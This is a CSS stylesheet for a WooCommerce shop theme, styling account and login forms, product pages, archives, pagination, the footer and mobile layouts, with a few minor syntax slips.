.woocommerce-account .woocommerce h2{
 font-size: 22px;
 color: #f2237f;
 text-transform: uppercase;
 text-align: center;
}
.woocommerce-view-order .woocommerce h2{
  text-align: left;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th{
  padding: 10px 10px;
  vertical-align: middle;
  font-size: 13px;
}

.woocommerce-edit-address address{
  border: 1px solid #a52626;
  padding: 20px 0px;
  border-radius: 5px;
  font-size: 17px;
  /* min-height: 120px; */
}
.woocommerce-edit-address .woocommerce-MyAccount-content p{
  font-size: 22px;
  line-height: 30px;
}
.woocommerce-Addresses{
  margin:60px 0px 0px 0px;
}
.woocommerce-account .addresses .title h3{
  margin:0px 0px 20px 0px;
}
.woocommerce-account .addresses .title .edit{
 margin: 7px 0px 0px 0px;
 position: relative;
 color: #a52626;
}
.woocommerce-account .addresses .title .edit::before{
 content: "\f040";
 font: normal normal normal 14px/1 FontAwesome;
 position: absolute;
 left: -16px;
 top: 0px;
 color: #a52626;
 transition: all 0.3s;
}
.woocommerce-account .addresses .title .edit:hover::before{
  transform: rotate(360deg);
}
.woocommerce-edit-address .woocommerce-address-fields .form-row label{
  width: 15%;
  float: left;
  font-size: 14px;
  margin: 5px 0px 0px 0px;
}
.woocommerce-edit-address .woocommerce-address-fields .form-row  input {
  width: 80% !important;
}
.woocommerce-edit-address .woocommerce-address-fields #shipping_country_field{
  display: none;
}
.woocommerce-address-fields__field-wrapper{
  display: table;
  width: 100%;
  margin: 0px auto;
  max-width: 900px;
}
.woocommerce-address-fields__field-wrapper>p.form-row{
 max-width: 600px;
 display: table;
 margin: 0px auto !important;
 clear: both;
 float: none !important;
 width: 100% !important;
}
.woocommerce-edit-account .form-row label{
 text-align: left !important; 
}
.woocommerce-edit-account .woocommerce-EditAccountForm{
  max-width: 800px;
  margin: 0px auto;
}

.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
  background:#a52626;
  color:#fff;
}
.woocommerce-lost-password form.lost_reset_password{
  margin:50px 0px;
}
.woocommerce-lost-password .woocommerce-Button {
  margin:0px !important;
}

.page-template-register-php h2{
  font-size: 22px;
  color: #f2237f;
  text-transform: uppercase;
  text-align: center;
}

.page-template-register-php .wrap_register {
 display: table;
 margin: 0px auto;
 max-width: 350px;
 width: 100%;
 border: 1px solid #d3ced2;
 padding: 20px;
 border-radius: 5px;
}
.page-template-register-php #wp_signup_form .form-row input{
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #dad5cc;
  font-size: 14px;
  width: 100%;
}
.page-template-register-php #wp_signup_form .form-row{
  margin:0px 0px 15px 0px;
}
.page-template-register-php #wp_signup_form .form-row label{
  display: block;
  margin:0px 0px 5px 0px;
}
.page-template-register-php  .list_errors{
  margin:0px 0px 15px 0px;
}
.page-template-register-php  .list_errors li {
  color: red;
  line-height: 22px;
}
.wrap_register #wp_signup_form input[type="submit"]{
 background: #a52626 !important;
 color: #fff !important;
 font-size: 13px;
 border: none;
 padding: 8px 15px;
 text-transform: uppercase;
 font-weight: 700;
 border-radius: 5px;
}
.wrap_register #wp_signup_form input[type="submit"]:hover{
  background: #659831 !important;
}
/* end woocommerce account */



/* SINGLE PRODUCT */
.woocommerce #review_form #respond .form-submit input{
    background: #f2237f ;
    color:#fff;
}
.woocommerce-product-details__short-description{
  margin:15px 0px;
}
.single-product .entry-summary button.single_add_to_cart_button{
  padding: 10px 15px !important;
  font-size: 15px !important;
  text-transform: uppercase;
  background: none;
  background: #f2237f !important;
  color: #fff !important;
  display: inline-block !important;
  margin: 0px !important;
  font-weight: 700;
  border-radius: 5px;
}
.single-product .entry-summary button.single_add_to_cart_button:hover{
  background: #f59200 !important ;
}
.woocommerce div.product .product_title{
  color:#a52626;
}
.woocommerce-product-details__short-description p{
  font-size: 14px;
  line-height: 22px;
  color: #959595;
}
.single-product div.product form.cart .quantity {
  float: none !important;
  margin: 0px 0px 20px 0px !important;
  display: table;
}
.single-product  p.tg_sold_out{
  margin:10px 0px;
}
/* sale price*/ 
.single-product .entry-summary .price ins .amount , .single-product .entry-summary p.price>span.amount{
  color:#f94c18;
  font-size: 21px;
  line-height: 30px;
  font-weight: 700;
}
.single-product .entry-summary .price ins{
  float:left;
}
.single-product .entry-summary .price{
  margin:15px 0px;
}
 .single-product .entry-summary .price del{
  margin:0px 0px 0px 5px;
 }
 .single-product .entry-summary .price del .amount  {
 font-weight: normal;
 color: #afadadcc;
 text-decoration: line-through;
 font-size: 13px;
}
/* sale price*/
.single-product .entry-summary button.single_add_to_cart_button{
  padding:13px 12px 12px 45px ;
}
.single-product .entry-summary button.single_add_to_cart_button::before {
  content:"\f07a";
  font:normal normal normal 14px/1 FontAwesome;
  color:#fff;
  font-size: 20px;
  margin:0px 5px 0px 0px;
}
.single-product .entry-summary a.single_add_to_cart_button{
  font-size: 15px;
  text-transform: uppercase;
  background: #a52626 !important;
  padding: 13px 12px 12px 45px;
  margin: 0px 0px 0px 15px;
}
.single-product .entry-summary a.single_add_to_cart_button:hover{
  background: #e01e1e !important;
}
.single-product .entry-summary a.single_add_to_cart_button::before{
  content:"\f0d6";
  font:normal normal normal 14px/1 FontAwesome;
  color:#fff;
  font-size: 21px;
  margin: 0px;
  position: absolute;
  left: 14px;
  top: 9px;
}
.single-product div.product form.cart div.wrap_qty {
  float: left;
}
.single-product .quantity .minus , .single-product .quantity .plus {
  float: left;
  border: 1px solid #e6e6e6;
  width: 50px;
  height: 43px;
  vertical-align: middle;
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 28px;
  cursor: pointer;
  background: none;
  color: #635f59;
}
#review_form #comment{
  padding:10px;
}
.single-product .comment-form-author label , .comment-form-email  label {
  min-width: 70px;
}
.woocommerce div.product p.price del,  .woocommerce div.product span.price del{
  opacity: 1 !important;
}
.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
.single-product .add_to_cart_button i.fa{
  font-size: 20px !important;
}
.woocommerce #respond input#submit.added::after, 
.woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after{
  position: relative;
  top: -5px;
}
.single-product .list_item_product .woocommerce-loop-product__title{
  font-size: 16px;
  color: #000;
  line-height: 24px;
  margin: 0px 10px 10px 10px;
  text-align: center;
}


.single-product  .list_item_product .thumbnail img{
  display: none;
}
.single-product .product_title {
  font-size: 20px;
  line-height: 32px;
}

.single-product .summary .old-colt .amount{
  font-size: 15px;
  color: #d0d0d0;
  text-decoration: line-through;
}
.single-product .summary .live-colst label{
  font-size: 17px;
}
.single-product .summary .live-colst  .amount{
  font-size: 25px;
  color: #ff0000;
}
.single-product .summary .quantity input[type="number"]{
  /* height: 27px; */
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  margin: 0px;
  background: #f7f7f7;
  border-radius: 0px;
  width: initial;
  padding: 10px;
  font-size: 15px;
  max-width: 70px;
  float: left;
}
.single-product .summary  .product_meta>span{
  display: block;
}
.single-product .summary .posted_in{
  display: none !important;
}


.single-product .woocommerce-Reviews .woocommerce-Reviews-title{
  display: none;
}
.single-product .woocommerce-Tabs-panel p{
  color:#959595;
  font-size: 15px;
  line-height: 23px;
}
.single-product .related>h2{
  font-size: 22px;
  position: relative;
  display: table;
  margin: 0px 0px 40px 0px;
  max-width: 250px;
  width: 100%;
}
.single-product .related>h2::before{
  content: "";
  position: absolute;
  top: 32px;
  width: 100%;
  max-width: 200px;
  height: 2px;
  background: #a52626;
}

.single-product .related .list_item_product ul{
  margin:0px;
}
.single-product .related .product_inner .woocommerce-loop-product__title{
  margin:15px 0px 5px 0px;
}
.single-product .related  .list_products  {
  margin:0px -15px !important;
}

.single-product .related .list_item_product:nth-child(4n+1){
  clear: both;
}
.single-product  p.stars a{
  width: 20px;
  height: 20px;
  color:#f2237f;
}
.single-product  p.stars a::before{
  font-size: 20px;
}
.single-product .summary .ajax_add_to_cart   {
  color: #fff;
  background: #f2237f;
  padding: 13px 25px;
  text-transform: uppercase;
}
.single-product .summary  .product_meta{
  margin:20px 0px 0px 0px;
}
.single-product .woocommerce-product-gallery ul li{
  display: inline-block;
  width: 25%;
  padding: 0px 5px;
  cursor: pointer;
  position: relative;
  height: 130px;
  overflow: hidden;
}
.single-product .woocommerce-product-gallery ul li img{
  border: 1px solid #e6e6e6;
  height: initial !important;
  max-width: 95%;
  height: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.single-product .tg_img_product{
  max-width: 100%;
  display: table;
  width: 100%;
  margin: 0px auto 0px auto;
  height: 400px;
  position: relative;
  overflow: hidden;
  max-width: 330px;
}
.single-product .tg_img_product img{
  position: absolute;
  top:50%;
  left: 50%;
  transform: translate(-50%,-50%);
   -webkit-animation: fadeUptd  0.3s ease-in ;
        -moz-animation: fadeUptd 
}
.woocommerce-product-gallery{
  margin: 35px 0px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
  display: table;
  margin: 0px auto !important;
  overflow: auto !important;
  padding: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
  border: none !important;
  background: none !important;
  margin:0px !important;
  padding:0px !important;
  transition: all 0.2s;
  position: relative;
  top: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:focus{
  border:1px solid #000 !important;
  border-bottom:1px solid #000 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
  color:#f2237f !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
  border:1px solid #e6e6e6 !important;
  border-bottom: 1px solid #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: 12px 30px 10px 30px !important;
  display: block !important;
  text-transform: uppercase;
  font-size: 15px;
  line-height: 23px;
  position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before , .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{
 display: none !important;
}
.tg_wrap_tab{
  border-bottom: 1px solid #ccc;
  margin: 0px 0px 20px 0px;
}
.woocommerce div.product .woocommerce-tabs .panel{
  border:none !important;
  box-shadow: none !important;
}
.woocommerce-Tabs-panel{
  padding:0px !important;
}
.woocommerce-Tabs-panel p img{
  display: table;
  margin:10px auto;
}

.tg_parameter {
  display: block;
  position: relative;
  overflow: hidden;
  background: #fff;
  padding-top: 10px;
}
.tg_parameter li {
  display: table;
  background: #fff;
  width: 100%;
  border-top: 1px solid #eee;
  padding: 5px 0;
  font-size: 15px;
  line-height: 23px;
}
.tg_parameter li:first-child{
  padding:0px 0px 5px 0px;
  border-top:none;
}
.tg_parameter li strong {
  min-width: 170px;
  display: inline-block;
}

.tg_parameter li  a {
  color: #288ad6;
}
.single-product  .entry-summary .tg_parameter {
  padding:0px;
  margin:20px 0px;
}
.single-product  .entry-summary .tg_parameter li{
  border-top:none;
}
.woocommerce div.product .woocommerce-product-rating{
  margin:0px !important;
}
.list_item_product .product_inner , .archive .list_item_product .product_inner{
  position: relative;
  text-align: center;
  border-left: none;
  /* overflow: hidden; */
}
.home .list_item_product .product_inner .thumbnail img{
  display: none;
}

.woocommerce .star-rating{
  color:#f2237f !important;
}
.woocommerce  .comment-form-rating p.stars a{
  width: 21px;
  height: 21px;
  display: inherit;
  margin:0px 3px 0px 0px;
  display: inline-block;
}

.woocommerce-tabs{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 60px 0px;
}

.single-product .related_posts{
  margin:30px 0px 20px 0px;
}
.single-product .related .list_item_product .thumbnail{
    height: 240px;
    background-size: 80% !important;
}
.single-product .related ul li.add_c>a:first-child{
  display: none !important;
}
/* END SINGLE PRODUCT */

/*woocomerce login form*/

.woocommerce form.login{
 display: table;
 margin: 0px auto;
 max-width: 350px;
 width: 100%;
 /* display: flex; */
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  padding: 5px;
  border-radius: 5px;
  border: 1px solid #dad5cc;
  font-size: 14px;
}
.woocommerce-form-login label.inline{
  float:right;
}

.woocommerce-form-login label.inline .woocommerce-form__input{
  position: relative;
  top:2px;
}

.woocommerce-form-login button , .woocommerce-form-register button{
  background: #a52626 !important;
  color: #fff !important;
}
.woocommerce-form-register button{
  margin:10px 0px 0px 0px !important;
}
.woocommerce-form-login button:hover , .woocommerce-form-register button:hover{
  background:#659831 !important;
}

.woocommerce-form-login button {
  margin:0px !important;
}
.woocommerce-account #customer_login{
  margin:30px 0px 0px 0px;
}
.woocommerce form.register , .woocommerce-form-login{
  margin:20px auto 0px auto !important;
}
/*end woocomerce login form*/


/* reset woocomerce color */
.woocommerce-info,.woocommerce-info::before{
  border-top-color: #f2237f !important;
}
.woocommerce-message{
  border-top-color: #f2237f !important;
  display: table;
  max-width: 1200px;
  width: 100% !important;
  margin: 0px auto 20px auto !important;
}
.woocommerce-message::before {
  color: #f2237f !important;
}

/* end counter-reset:  woocomerce color */

/* ARCHIVE PRODUCT */
h1.woocommerce-products-header__title{
  font-size: 20px;
  text-transform: uppercase;
  border-bottom: 1px solid #a52626;
  padding: 0px 0px 10px 0px;
  margin: 0px 0px 22px 0px;
}
.archive  .ajax_add_to_cart::after {
  content:"" !important;
  margin: 0px !important;
}
.archive .list_item_product .woocommerce-loop-product__title , .single-product .related .list_item_product .woocommerce-loop-product__title {
  display: none !important;
}
.archive .product_inner ul>li a.woocommerce-loop-product__link {
  display: none;
}

.archive .list_item_product .thumbnail img {
  display: none;
}

.list_item_product .product_inner .thumbnail>a.woocommerce-LoopProduct-link {
 position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0px;
  left: 0px;
}
.woocommerce-ordering select{
  border: 1px solid #585`;
  padding: 5px 10px;
  border-radius: 5px;
  color: #46443f;
}
a.added_to_cart{
  display: none !important;
}
.archive  .list_item_product span.onsale{
  right: 23px;
  left: initial;
  background: #ff9d00;
  min-height: initial;
  min-width: initial;
  width: 35px;
  height: 35px;
  line-height: 30px;
  font-size: 13px;
  font-weight: normal;
  top: 9px;
}


/* CSS FOOTER */
.footer{
  border-top: none;
  padding: 25px 0px 25px 0px;
  margin:70px 0px 0px 0px;
  background: #333;
}
.footer  h3.widget-title{
 font-size: 18px;
 text-transform: uppercase;
 font-weight: 700;
 margin: 0px 0px 15px 0px;
 color: #fff;
}
.footer-widget-area  iframe{
  max-width: 100%;
  height: auto;
}
.footer-widget-area .widget{
  margin:0px 0px 20px 0px;
}
.footer-widget-area .widget:last-child{
  margin:0px;
}
.footer  .textwidget p{
 font-size: 15px;
 color: #fff;
 line-height: 23px;
 margin: 0px 0px 5px 0px;
}
.footer  .textwidget p img{
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0px 0px 10px 0px;
}
.widget_tag_cloud h3.widget-title{
  display: none;
}
.widget_tag_cloud a.tag-cloud-link{
  display: inline-block;
  padding: 5px 8px;
  background: #9c9c9c;
  color:#fff;
  font-size: 13px !important;
  margin: 0px 4px 4px 0px;
}
.widget_tag_cloud .tagcloud>a.tag-cloud-link:nth-child(20)~a.tag-cloud-link{
  display: none;
}

.widget_tag_cloud a.tag-cloud-link:hover{
  background: #f2237f;
}
.social_ft{
 float:none;
}
.social_ft p{
 color:#fff;
 margin: 16px 0px 0px 0px;
 text-align: right;
 color:#fff;
 cursor:pointer;
 /* text-decoration: underline; */
 font-weight: 700;
}
.social_ft  li {
 display: inline-block;
 margin: 0px 0px 0px 3px;
}
.social_ft  li a{
 width: 35px;
 height: 35px;
 border-radius: 50%;
 border: 1px solid #fff;
 line-height: 35px;
 text-align: center;
 font-size: 17px;
 transition: all 0.3s;
 display: inline-block;
}
.social_ft  li i.fa{
   color: #fff;
}
.social_ft>li:nth-child(1):hover a{
 background: #4063ae;
 border:1px solid #4063ae ;
}
.social_ft>li:nth-child(2):hover a{
 background: #02aaea;
 border:1px solid #02aaea ;
}
.social_ft>li:nth-child(3):hover a{
 background: #d6453a;
 border:1px solid #d6453a ;
}
.social_ft>li:nth-child(4):hover a{
 background: #d43089;
 border: 1px solid #d43089;
}
.social_ft>li:hover i.fa{
  color:#fff;
}

.banner_idx{ display:table; margin:0 auto}
.metaslider .flex-control-nav{bottom:20px!important}
.home .flexslider{ margin-bottom:0!important}
.footer ul.menu ul.sub-menu{ display:none}
.footer ul.menu li{ padding:10px; border:solid 1px #e9e9e9; border-bottom:none}
.footer ul.menu li:last-child{border:solid 1px #e9e9e9}
.footer ul.menu li a{color:#182044}

/* END CSS FOOTER */

/*  page-template-page-template-lienhe  */
.wpcf7 .list_group input, .wpcf7 .list_group select, .wpcf7 .list_group textarea {
  width: 100%;
  text-indent: 30px;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 15px;
  border: 1px solid #e6e6e6;
}
.wpcf7 .list_group label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 29px;
  color: #fff;
  background: #f2237f;
  font-size: 18px;
  text-align: center;
  line-height: 37px;
  z-index: 99;
  max-height: 32px;
}
.wpcf7 .noidung label{
  max-height: 222px;
}
.wpcf7 .wpcf7-form .list_group {
  position: relative;
  margin-bottom: 10px;
}
.page-template-page-template-lienhe  .wpcf7  input[type*="submit"]{
  background: none !important;
  border: 1px solid #f2237f;
  padding: 10px 30px;
  color: #333;
  font-size: 18px;
  font-weight: 600;
  float: right;
  width: auto;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.page-template-page-template-lienhe h3.widget-title{
  font-size: 20px;
  line-height: 20px;
  color: #f2237f;
  font-weight: 700;
  text-transform: uppercase;
  text-align: left;
  margin: 0px 0px 20px 0px;
}
.page-template-page-template-lienhe .panel-grid>.panel-grid-cell:nth-child(2) h3.widget-title {
  text-transform: unset;
}
.page-template-page-template-lienhe  .panel-layout .textwidget p{
  line-height: 25px;
  font-size: 14px;
}

.page-template-page-template-lienhe .textwidget h2 {
  font-size: 16px;
  font-weight: 700;
}
/*  end page-template-page-template-lienhe  */


/* pagination */
.tg_pagination {
 display: table;
 margin:10px auto 0px auto;
}
.tg_pagination span.current{
 color: #fff;
 display: inline-block;
 width: 20px;
 height: 20px;
 border-radius: 50%;
 line-height: 20px;
 color: #fff;
 background: #a52626;
 text-align: center;
 font-weight: 700;
}
.tg_pagination a{
 color: #000;
 display: inline-block;
 width: 20px;
 height: 20px;
 background: #fff;
    /* border: 1px solid #000;
    */
    border-radius: 50%;
    text-align: center;
    font-weight: 700;
    margin: 0px 3px;
  }
  .tg_pagination a:hover, .tg_pagination a:hover i{
   color:#a52626;
 }
 /* end pagination */
 
.partners ul li figure{
  border:1px solid #ccc;
  height: 100px;
  position: relative;
}
.partners h4{
      text-transform: uppercase;
      color: #000;
      font-weight: 700;
      font-size: 35px;
      display: table;
      margin: 0px auto 20px auto;
}
.partners ul li a{
  display: block;
  width: 100%;
  height: 100%;
}
.partners{
  margin: 0px 0px 30px 0px;
}
.partners .slick-slider{
  margin:0px !important;
}
.partners ul li{
  padding:0px 5px;
}
.partners ul li figure img{
  position: absolute;
  top:50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.banner_category .thumbnail{
  background-size: cover !important;
  background-repeat: no-repeat !important;
  height: 280px;
}
.banner_category .thumbnail a{
  display: block;
  width: 100%;
  height: 100%;
}
.banner_category .thumbnail a img{
  display: none;
}
.banner_category {
  margin:0px 0px 10px 0px;
  padding: 20px;
}

/* css rau*/
.posts_banner_idx .list_post_item .thumbnail{
  max-width: 150px;
  height: 105px;
  margin: 0px 10px 0px 0px;
} 
.posts_banner_idx .list_post_item h2.post_title{
  margin:0px 0px 5px 0px;
}
.posts_banner_idx .list_post_item h2.post_title a {
  font-size: 14px;
  line-height: 21px;
  color: #808080;
}
.posts_banner_idx .list_post_item {
  padding:10px 0px 10px 0px !important;
}
.posts_banner_idx .list_post_item p{
  margin:0px;
}


.posts_banner_idx .list_post_item .readmore{
  display: none;
}
.posts_banner_idx  h3{
  margin:0px;
  border-bottom: 1px solid #00a652;
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 15px 0px;
}
.posts_banner_idx  h3 span{
 font-size: 16px;
 text-transform: uppercase;
 line-height: 23px;
 display: inline-block;
 background: #00a652;
 padding: 10px 20px;
 color: #fff;
 font-weight: 700;
}
.posts_banner_idx .post_meta{
  display: none;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) {
    float: left;
    max-width: 50%;
    width: 100%;
    padding: 0px 15px;
    border-bottom: none;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .post_title a{
  font-size: 19px;
  line-height: 30px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .excerpt p{
  font-size: 16px;
  line-height: 25px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .thumbnail{
  max-width: 100%;
  height: 410px;
}
.posts_banner_idx .list_post_content>.list_post_item:nth-child(1)~.list_post_item {
    float: right;
    width: 48%;
    margin: 0px 0px 0px 0px;
    padding: 0px 15px;
}
/* css rau*/
 @media(min-width: 768px) and (max-width: 1100px){
    .nav_primary{
      display: none;
    }
    .tg_commit ul li .textwidget p{
      font-size: 15px;
    }
    .tg_commit ul li .textwidget span{
      font-size: 13px;
      line-height: 20px;
    }
    .middle_header .icon_mobile_click  {
      display: block !important;
      left: 10px;
      top:10px;
    }
    .middle_header .icon_mobile_click i.fa{
      color:#000000;
    }
    .top_header .icon_mobile_click{
      display: none !important;
    }
    .banner_idx .col-sm-8 ,  .banner_idx .col-sm-4{
      width: 100%;
    }
     .single-post .content_left , .single-post .sidebar , .archive .content_left , .archive .sidebar {
      width: 100%;
    }
    .metaslider.nav-hidden .flexslider{
      margin:0px 0px 30px 0px !important;
    }
    .list_item_product .price>span>ins, .archive .list_item_product .price>ins, .single-product .related .price>ins{
      float:none;
      display: block;
    }
    .list_item_product .product_inner, .archive .list_item_product .product_inner{
      min-height: 360px;
    }
 }

 @media(max-width: 767px){
  html{
    overflow-x: hidden;
  }
  .address_header .textwidget{
    float:left;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .thumbnail{
    height: 200px;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1) .post_title a {
    font-size: 16px;
    line-height: 26px;
}
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1){
    width: 100%;
    float:none;
    max-width: 100%;
  }
  .posts_banner_idx .list_post_content>.list_post_item:nth-child(1)~.list_post_item{
    width: 100%;
    float:none;
  }
  .banner_category{
    padding:0px;
  }
  .loop_post_category_idx>.item_loop_post_category_idx{
    border:none;
  }
  .search{
    clear: both;
    min-width: initial;
  }
  .tg_user{
    margin:0px 0px 0px 20px;
  }
  .posts_banner_idx .list_post_item h2.post_title a{
    font-size: 13px;
    line-height: 20px; 
  }
  .flexslider{
    margin:0px 0px 20px 0px !important;
  }
  .middle_header .icon_mobile_click{
    display: none;
    position: absolute;
    top: 11px;
    left: 14px;
  }
  .banner_idx{
    margin:20px 0px 0px 0px;
  }
  .middle_header .icon_mobile_click i.fa{
    color:#000000;
  }
  .middle_header.fixed_menu .icon_mobile_click{
    display: block;
  } 
  .search_address{
    float:none;
    margin: 10px 0px 20px 0px;
  }
  .address_header p{
    float:none;
    margin:0px 0px 10px 0px;
  }
  .logo_site{
    max-width: 175px;
    float: none;
    margin: 15px 0px;
  }
  .tg_commit{
    display: none;
  }
  .admin-bar .header{
    margin:45px 0px 0px 0px;
  }
  .icon_mobile_click{
    display: block;
    top: 9px;
    right: 15px;
  }
  .sidebar{
    display: none;
  }
  .woocommerce-MyAccount-content{
    min-height: initial;
  }
  .nav_primary{
    display: none;
  }
  .search_header{
    float: none;
    margin: 10px 0px 0px 0px;
  }
  .address_header{
    display: block;
    margin: 0px 0px 10px 0px;
  }

  .slick-prev{
    left: -10px !important;
    width: 30px !important;
    height: 30px !important;
  }
  .slick-next{
    right: -10px !important;
    width: 30px !important;
    height: 30px !important;
  }

  .slick-prev:before , .slick-next:before{
    width: 30px;
    height: 30px;
    line-height: 30px !important;
  }

  .list_item_product .product_inner .add_to_cart_button{
    padding:7px 10px;
    font-size: 13px;
  }
  .list_item_product .thumbnail{
    height: 140px;
    background-size: contain !important;
    border: 1px solid #eaeaea;
  }
  .list_item_product .product_inner{
    min-height: initial;
  }
  .list_item_product:nth-child(3n+1){
    clear: none;
  }
  .list_item_product:nth-child(2n+1){
    clear: both;
  }

  .common_diseases .list_post_content .list_post_item:last-child{
    display: none;
  }
  .common_diseases .list_post_content .list_post_item:nth-child(2){
    border-bottom: none;
    padding:25px 0px 0px 0px;
  }

  .list_item_product .old-colt{
    float:left;
    margin:0px;
  }
  .list_item_product .live-colst .amount{
    font-size: 18px;
  }
  .list_item_product .live-colst{
    float:none;
    clear: both;
  }
  .list_item_product .price{
    width: 100%;
    max-width: 167px;
  }
  .list_item_product .price>span>ins , .archive .list_item_product .price>ins , .single-product .related .price>ins{
    float:none;
    display: block;
  }
  .top_header .after_login{
    display: none;
  }
  .g_content{
    margin:10px 0px 0px 0px;
  }
  .header-quickcart{
    display: none;
  }
  .tg_user .tg-sub-menu::before{
    top: -8px;
    left: initial;
    right: 14px;
  }
  .tg_user .tg-sub-menu{
    left: -128px;
  }
  .tg_user:hover .tg-sub-menu{
    top:32px;
  }

.list_item_product .product_inner .tg_btn_acts{
    position: absolute;
    top:initial;
    left: initial;
    transform: none;
    max-width: 100%;
    width: 100%;
    display: table;
    margin: 0px;
    bottom: 0px;
    clear: both;
  }


  /* product_area_index mobile*/

  .item_loop_post_category_idx .parent_catgories_idx{
    float:none;
  }
  .item_loop_post_category_idx .sub_product_category{
    float:none;
    display: table;
    margin: 10px 10px 10px 0px;
    padding: 0px;
  }
  .list_item_product{
    width: 50%;
    padding:0px 5px;
      margin: 0px 0px 20px 0px;
    float: left;
  }

  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_inner .product_meta{
    position: relative;
    top:initial;
    left: initial;
    transform: none;
    opacity: 1;
    visibility: visible;
    transition: all 0.3s;
    text-align: center;
    z-index: 3;
    max-width: 100%;
    width: 100%;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta h3 a{
    color:#000;
    font-size: 14px;
    line-height: 22px;
  }
  .list_item_product .product_meta h3{
    min-height: 48px;
    height: initial;
    margin: 0px;
  }
  .list_item_product .product_meta h3 a , .archive .list_item_product .product_inner h2.woocommerce-loop-product__title{
    font-size: 14px;
    line-height: 22px;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta .price span.amount{
    color:#f94c18;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_product_category>.list_item_product:nth-child(1) .product_meta .price{
    margin:0px auto 10px auto;
  }
  .loop_post_category_idx>.item_loop_post_category_idx .list_item_product .product_inner .tg_btn_acts li, .archive .product_inner .tg_btn_acts li{
    float:none;
  }


  .list_item_product .product_inner .tg_btn_acts .detail_pd{
    display: none;
  }

  .list_item_product .product_inner .tg_btn_acts li a{
   -webkit-transform: none !important;
   -moz-transform: none !important;
   -ms-transform: none !important;
   -o-transform: none !important;
   transform: none !important;
   -moz-transition: -moz-transform 0.3s;
   -o-transition: -o-transform 0.3s;
   background: #f2237f !important;
   font-size: 11px;
 }
 .list_item_product .product_inner .tg_btn_acts li a i.fa{
  color:#fff;
}
.loop_post_category_idx>.item_loop_post_category_idx .list_item_product .product_inner::before, .archive .list_item_product .product_inner::before{
  display: none;
}
/* end product_area_index mobile */

  

/* single post mobile*/
.single_post_info h2 a{
  font-size: 20px;
    line-height: 28px;
} 
.breadcrumb{
  margin:0px auto  25px auto;
}

.related_posts ul li .thumbnail {
  height: initial;
  position: relative;
}
.related_posts ul li .thumbnail img{
  position: relative;
  top:initial;
  left: initial;
  transform: none;
}
.content_single_post .text_content h4{
  font-size: 14px;
  line-height: 22px;
}
.related_posts ul li{
  width: 50%;
  margin: 0px 0px 15px 0px;
}
.related_posts ul li:nth-child(3n+1){
  clear: none;
}
.related_posts ul li:nth-child(2n+1){
  clear: both;
}
/* single post mobile */

.single-product .entry-summary button.single_add_to_cart_button{
  padding: 10px 8px !important;
  font-size: 12px !important;
}
.single-product .entry-summary button.single_add_to_cart_button::before{
  font-size: 16px;
}
.single-product .entry-summary a.single_add_to_cart_button{
  font-size: 12px;
  padding: 12px 6px 12px 35px;
  margin:0px 0px 0px 5px;
}
.single-product .entry-summary a.single_add_to_cart_button::before{
  left: 8px;
  top: 8px;
  font-size: 19px;
}
.single-product .tg_img_product{
  max-width: 210px;
  margin:0px auto;
  height: 250px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
  padding: 12px 10px 10px 10px !important;
  font-size: 12px;
  line-height: 23px;
}
.single-product .woocommerce-Tabs-panel p{
  font-size: 14px;
  line-height: 22px;
}
.single-product .related .list_item_product{
  width: 50%;
}
.single-product .related .list_item_product .product_inner {
  min-height: initial;
} 
/* end single product mobile */

/* woocommerce-checkout mobile*/


/* end woocommerce-checkout mobile */

/* woocommerce-order-received mobile*/
  .woocommerce-order-received .woocommerce-order ul.order_details li{
        float: none;
        margin-right: 0px;
        text-transform: uppercase;
        font-size: 12px;
        line-height: 20px;
        border-right: none;
        padding-right: 0px;
        margin-left: 0;
        padding-left: 0;
        list-style-type: none;
        display: block;
        border-bottom: 1px solid #e6e6e6;
        padding: 10px 10px 10px 0px;
  }

  p.woocommerce-thankyou-order-received {
    font-size: 20px;
    line-height: 30px;
    margin:0px 0px 15px 0px;
  }

/* end woocommerce-order-received */


/* footer mobile */
.footer{
  padding: 25px 0px 35px 0px;
  margin: 30px 0px 0px 0px;
}
.footer .row>.footer-widget-area {
  margin:0px 0px 30px 0px;
}
